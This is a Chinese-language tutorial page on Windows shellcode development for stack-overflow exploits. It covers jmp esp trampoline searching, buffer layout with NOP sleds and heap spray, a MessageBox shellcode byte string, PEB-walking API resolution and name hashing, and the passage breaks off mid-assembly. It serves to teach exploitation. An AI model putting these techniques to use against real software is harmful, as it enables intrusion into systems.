二进制安全
0day2
01 基础知识
02 栈溢出原理和利用
03 shellcode 开发
其它
某固件提取资产网络指纹数据
利用异常的思路
x64 shellcode 内存加载器
本文档使用 MrDoc 发布
-
+
首页
03 shellcode 开发
## 概述 - **本部分使用的案例是 [02 栈溢出原理和利用](https://crackmes.cn/project-16/doc-35/) 中的最后一个例子。** ### 术语 - shellcode:缓冲区溢出攻击中植入进程的代码 - exploit:漏洞利用的工具 - payload:有效负载 ### shellcode 需要解决的问题 1. 有缺陷的函数位于某个动态链接库中,且在程序运行过程中被动态装载。这时的栈中情况将会是动态变化着的,也就是说,这次从调试器中直接抄出来的 **shellcode 起始地址下次就变了**。程序应该能够自动定位到 shellcode 的起始地址。 2. 手工查出的 API 地址的 shellcode 很可能在调试通过后换一台计算机就会因为函数地址不同而出错。 shellcode 自己在运行时动态地获得当前系统的 API 地址。 3. 对 shellcode 编码解码的方法,绕过软件对缓冲区的限制及 IDS 等的检查。 4. 在整个缓冲区空间有限的情况下,使代码更加精简干练,从而尽量缩短 shellcode 的尺寸。 ## 定位 shellcode - 目的:为了解决问题 1,即有缺陷的函数栈帧移位的问题。如图:  ### 栈帧移位与 jmp esp - 在实际的漏洞利用过程中,由于动态链接库的装入和卸载等原因, Windows 进程的函数栈帧很有可能会产生“移位”,即 shellcode 在内存中的地址是会动态变化的。 - 回顾一下 call 和 ret 指令 ```masm call 函数地址 ; call指令同时完成两个工作: ; 1. 向栈中压入当前指令在内存中的位置,即保存返回地址 ; 2. 跳转到所调用函数的入口地址 retn ; 弹出当前栈顶元素,即弹出栈帧保存的返回地址。栈帧恢复工作完成 ; 处理器跳转到弹出的返回地址,恢复调用前的代码区。 ``` - 发现了很有趣的一点是不是,ret 指令会弹出当前栈顶元素,那么现在的栈顶指针 ESP 就指向了返回地址的后一个元素。如下面两张图所示,返回前后的 ESP 变化。   - 既然能够通过栈溢出覆盖到返回地址,那同样可以多溢出一些,将返回地址后的内容覆盖为 shellcode。将返回地址的值修改为任意一个“jmp esp”指令的地址,这样返回后,EIP 指向“jmp esp”。esp 又恰好指向返回地址的后一个元素,即溢出覆盖的 shellcode。(**看不明白多看几遍**)新的利用方式栈结构如下:  ### 定位寻找 ESP - 程序运行时除了 PE 文件的代码被读入内存空间,一些经常被用到的动态链接库也将会一同被映射到内存。其中, 诸如 kernel.32.dll、user32.dll 之类的动态链接库会被**几乎所有的进程加载,**`且加载基址始终相同。`下面是在 user32.dll 内存中查找“jmp esp”的代码: ```c #include <windows.h> #include <stdio.h> #define DLL_NAME "user32.dll" main() { BYTE* ptr; int position,address; HINSTANCE handle; BOOL done_flag = FALSE; handle=LoadLibrary(DLL_NAME); if(!handle) { printf(" load dll erro !"); exit(0); } ptr = (BYTE*)handle; for(position = 0; !done_flag; position++) { try { if(ptr[position] == 0xFF && ptr[position+1] == 0xE4) { //0xFFE4 是 jmp esp 的机器码 int address = (int)ptr + position; printf("OPCODE found at 0x%x\n",address); } } catch(...) { int address = (int)ptr + position; printf("END OF 0x%x\n", address); done_flag = true; } } } ``` - 如果是 VS 中执行的,则修改代码如下: ```c #include <windows.h> #include <stdio.h> #define DLL_NAME L"user32.dll" int main() { BYTE* ptr; int position, address; HINSTANCE handle; BOOL done_flag = FALSE; handle = LoadLibrary(DLL_NAME); if (!handle) { printf(" load dll erro !"); exit(0); } ptr = (BYTE*)handle; for (position = 0; !done_flag; position++) { try { if (ptr[position] == 0xFF && ptr[position + 1] == 0xE4) { //0xFFE4 是 jmp esp 的机器码 int address = (int)ptr + position; printf("OPCODE found at 0x%x\n", address); } } catch (...) { int address = (int)ptr + position; printf("END OF 0x%x\n", address); done_flag = true; } } printf("over"); return 0; } ```  - 0xFFE4 是 jmp esp 的机器码,如果想使用别的动态链接库中的地址(如“ kernel32.dll”、“ mfc42.dll”等),或者使用其他类型的跳转地址(如 **call esp、 jmp ebp** 等),也可以通过对上述程序稍加修改而轻易获得。刚刚试了下,kernel32.dll 的 “jmp esp”没了。OD 上能够使用插件进行自动查找“jmp esp”,x64dbg 我这里给一种方法: - 内存布局找到需要的 dll,右键选择【在反汇编中转到】。  - 依次点击  - 输入指令  - 即可找到结果  ### jmp esp 跳板的使用 - 已经找到了“jmp esp”(0x754FD02B)跳板地址后,开始利用。shellcode 如下(VS2022): ```c #include <windows.h> int main() { HINSTANCE LibHandle; wchar_t dllbuf[11] = L"user32.dll"; LibHandle = LoadLibrary(dllbuf); _asm{ nop nop sub sp,0x440 xor ebx,ebx push ebx // cut string push 0x74736577 push 0x6C696166//push failwest mov eax,esp //load address of failwest push ebx push eax push eax push ebx mov eax, 0x754C1980// 地址在不同的系统不一样 call eax //call MessageboxA push ebx mov eax,0x7C81CDDA // 地址在不同的系统不一样 call eax //call exit(0),这个exit是kernel32.dll中的ExitProcess nop } } ``` - 这个代码放到 VS2022 中无法执行,原因是什么已经舍弃了 asm 关键字之类的,**只需要把编译选项调整正 x86 即可**。然后点击【生成】->【生成控制台程序】即可生成程序。然后丢到调试器或者反编译器里面提取机器码:   - 然后复制机器码,右键【二进制】->【复制】,然后利用 winhex 复制到一个 POC 文件。然后执行  ## 缓冲区的组织 - 缓冲区有以下组成:填充物,一般用 0x90 也就是 nop,也可以别的;淹没的返回地址的数据,可以是 jmp esp 地址,也可以是 shellcode 地址;shellcode:执行的代码。三种利用方式如下:  - **下面是一些编写 shellcode 用到的技巧 ** ### 抬高栈顶保护 shellcode (shellcode push会损害本身)   ### 使用其它跳转指令 - 除了 jmp esp 之外, mov eax,esp 和 jmp eax 等指令**序列**也可以完成进入栈区的功能。下面给出一些常见的跳转指令和对应的机器码:  ### 不使用跳转指令 - 个别有苛刻的限制条件的漏洞不允许我们使用跳转指令精确定位 shellcode,而使用 shellcode 的静态地址来覆盖又不够准确,这时我们可以做一个折中:如果能够淹没大片的内存区域,可以将 shellcode 布置在一大段 nop 之后。这时定位 shellcode 时,只要能跳进这一大片 nop 中, shellcode 就可以最终得到执行  ### 函数返回地址移位 - 在一些情况下,**返回地址距离缓冲区的偏移量是不确定的**,这时我们也可以采取前面介绍过的增加“靶子面积”的方法来提高 exploit 的成功率。如果函数返回地址的偏移按双字( DWORD)不定,可以**用一片连续的跳转指令的地址来覆盖函数返回地址,只要其中有一个能够成功覆盖, shellcode 就可以得到执行。**  - 这样其实会有一个问题,就是返回地址移位不是 4 字节的整数倍,导致了按字节错位的问题:  - 看这张图里面,地址是 4 个字节的,但是四位不同,导致了我们的 shellcode 只有四分之一的成功率。 - 解决这种尴尬情况的一个办法是使用按字节相同的双字跳转地址,甚至可以使用堆中的地址,然后想办法将 shellcode 用堆扩展的办法放置在相应的区域。这种 heap s pray 的办法在 IE 漏洞的利用中经常使用:  ## 开发通用的 shellcode ### 定位 API 的原理 - shellcode 中调用 Windows API 会发现地址在不同的计算机上不同,原因如下:不同的操作系统版本;不同的补丁版本。 - Windows 的 API 是通过动态链接库中的导出函数来实现的,例如,内存操作等函数在kernel32.dll 中实现;大量的图形界面相关的 API 则在 user32.dll 中实现。 Win_32 平台下的 shellcode 使用最广泛的方法,就是通过从进程环境块中找到动态链接库的导出表,并搜索出所需的 API 地址,然后逐一调用。 - **win_32 程序都会加载 ntdll.dll 和 kernel32.dll 这两个最基础的动态链接库。**如果想要在 win_32 平台下定位 kernel32.dll 中的 API 地址,可以采用如下方法。 1. 首先通过段选择字 FS 在内存中找到当前的线程环境块 TEB。 2. 线程环境块偏移位置为 0x30 的地方存放着指向进程环境块 PEB 的指针。 3. 进程环境块中偏移位置为 0x0C 的地方存放着指向 PEB_LDR_DATA 结构体的指针,其中,存放着已经被进程装载的动态链接库的信息。 4. PEB_LDR_DATA 结构体偏移位置为 0x1C 的地方存放着指向模块初始化链表的头指针 InInitializationOrderModuleList。 5. 模块初始化链表 InInitializationOrderModuleList 中按顺序存放着 PE 装入运行时初始化模块的信息,第一个链表结点是 ntdll.dll,第二个链表结点就是 kernel32.dll。 6. 找到属于 kernel32.dll 的结点后,在其基础上再偏移 0x08 就是 kernel32.dll 在内存中的加载基地址。 7. 从 kernel32.dll 的加载基址算起,偏移 0x3C 的地方就是其 PE 头。 8. PE 头偏移 0x78 的地方存放着指向函数导出表的指针。 9. 至此,我们可以按如下方式在函数导出表中算出所需函数的入口地址。 - 导出表偏移 0x1C 处的指针指向存储导出函数偏移地址(RVA)的列表。 - 导出表偏移 0x20 处的指针指向存储导出函数函数名的列表。 - 函数的 RVA 地址和名字按照顺序存放在上述两个列表中,我们可以在名称列表中定位到所需的函数是第几个,然后在地址列表中找到对应的 RVA。 - 获得 RVA 后,再加上前边已经得到的动态链接库的加载基址,就获得了所需 API 此刻在内存中的虚拟地址,这个地址就是我们最终在 shellcode 中调用时需要的地址。 - 有关 PEB 的内容请参考:[PEB 结构](https://crackmes.cn/doc/67/)  - 这样已经可以获得 kernel32.dll 中的任意函数。类似地,我们已经具备了定位 ws2_32.dll 中的 winsock 函数来编写一个能够获得远程 shell 的真正的 shellcode 了。 - 在摸透了 kernel32.dll 中的所有导出函数之后,结合使用其中的两个函数 **LoadLibrary** 和 **GetProcAddress**,有时可以让定位所需其他 API 的工作变得更加容易。 - **在下面【动态定位 API 地址的 shellcode】中有示例** ### shellcode 的加载与调试 ```c char shellcode[] = "\x90\x90\x66\x81\xEC\x40\x04\x33\xDB\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50\x53\xB8\x80\x19\x4C\x75\xFF\xD0\x53\xB8\x50\x46\x37\x75\xFF\xD0\x90";//欲调试的十六进制机器码" void main() { __asm { lea eax,shellcode push eax ret } } ``` - 这个程序在 VS 下会凉凉,因为 **shellcode 被放到了 date 区,默认不可执行。** ### 动态定位 API 地址的 shellcode - 上一篇文章的最后一个样本,实现消息弹窗需要下面三个函数: 1. MessageBoxA:位于 user32.dll 中,用于弹出消息框。 2. ExitProcess:位于 kernel32.dll 中,用于正常退出程序。 3. LoadLibraryA:位于 kernel32.dll 中。并不是所有的程序都会装载 user32.dll,所以在调用 MessageBoxA 之前,应该先使用 LoadLibrary("user32.dll")装载其所属的动态链接库。 - shellcode 最终是要放进缓冲区的,为了让 shellcode 更加通用,能被大多数缓冲区容纳,我们总是希望 shellcode 尽可能短。因此,在函数名导出表中搜索函数名的时候,一般情况下并不会用“ MessageBoxA”这么长的字符串去进行直接比较。通常情况下,我们会对所需的 API 函数名进行 hash 运算,在搜索导出表时对当前遇到的函数名也进行同样的 hash,这样只要**比较 hash 所得的摘要(digest)就能判定是不是所需 API**。虽然这种搜索方法需要引入额外的 hash 算法,但是可以节省出存储函数名字符串的代码。 ```c #include <stdio.h> #include <windows.h> DWORD GetHash(char* fun_name) { DWORD digest = 0; while (*fun_name) { digest = ((digest << 25) | (digest >> 7)); //循环右移 7 位 digest += *fun_name; //累加 fun_name++; } return digest; } int main() { DWORD hash; hash = GetHash("MessageBoxA"); // %:指示格式化字符串开始。 // .8:表示最小宽度为8位,不足8位时用0填充。 // x:表示以十六进制形式输出。 printf("result of hash is %.8x\n", hash); return 0; } ``` - 结果: | 函数 | 结果 | | :---: | :---: | | MessageBoxA | 0x1e380a6a | | ExitProcess | 0x4fd18963 | | LoadLibraryA | 0x0c917432 | - shellcode 流程如下:  - 在汇编代码开始前,这里先记录一个指令: ``` 原文链接:https://blog.csdn.net/oBuYiSeng/article/details/50349139 cdq:这个指令把 EAX 的第 31 bit 复制到 EDX 的每一个 bit 上。 它大多出现在除法运算之前。它实际的作用只是把EDX的所有位都设成EAX最高位的值。 例如 : 假设 EAX 是 FFFFFFFB (-5) ,它的第 31 bit (最左边) 是 1, 执行 CDQ 后, CDQ 把第 31 bit 复制至 EDX 所有 bit EDX 变成 FFFFFFFF 这时候,EDX:EAX 变成 FFFFFFFF FFFFFFFB ,它是一个 64 bit 的大型数字,数值依旧是 -5。 备注: EDX:EAX,这里表示EDX,EAX连用表示64位数 MOVSX说明:带符号扩展传送指令 符号扩展的意思是,当计算机存储某一个有符号数时,符号位位于该数的第一位,所以,当扩展一个负数的时候需要将扩展的高位全赋为 1。对于正数而言,符号扩展和零扩展 MOVZX 是一样的,将扩展的高位全赋为 0 这个在下面计算 hash 中用到了 ``` ```c // 看不懂翻文章前面的 “动态定位 API” 图。 int main() { _asm{ CLD ; DF 清零 ; 压入 hash push 0x1e380a6a ; MessageBoxA 的 hash push 0x4fd18963 ; ExitProcess 的 hash push 0x0c917432 ; LoadLibraryA 的 hash mov esi,esp ; esi = 第一个函数哈希值的地址,这里不是取值,esp 是一个地址。 lea edi,[esi-0xc] ; edi = 函数启动地址 ; 需要抬高栈顶,保护 shellcode 不被入栈数据破坏 xor ebx,ebx mov bh, 0x04 sub esp, ebx ; esp = esp - 0x400 ; 将 kernel32.dll 字符串地址压入堆栈 mov bx, 0x3233 ; ebx 的其余部分为空 push ebx push 0x72657375 ; 在内存中是 0x7573 6572 3332 0000,就是 user32 的 ASCII push esp xor edx,edx ; 定位 kernel32.dll mov ebx, fs:[edx + 0x30] ; ebx = PEB 的地址 mov ecx, [ebx + 0x0c] ; 